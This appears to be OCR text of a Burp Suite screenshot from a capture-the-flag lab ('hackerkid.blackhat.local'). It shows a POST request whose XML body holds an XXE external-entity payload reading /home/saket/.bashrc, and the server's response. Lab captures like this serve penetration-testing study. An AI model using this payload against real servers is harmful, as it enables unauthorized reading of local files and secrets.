 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 200
9 Origin: http://hackerkid.blackhat.local
10 Connection: close
11 Referer: http://hackerkid.blackhat.local/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///home/saket/.bashrc'>]>
15 <root>
<name>
zh
</name>
<tel>
1
</tel>
<email>
16 &xxe;
17 </email>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Aug 2022 10:33:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 28
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Sorry,  is not available !!!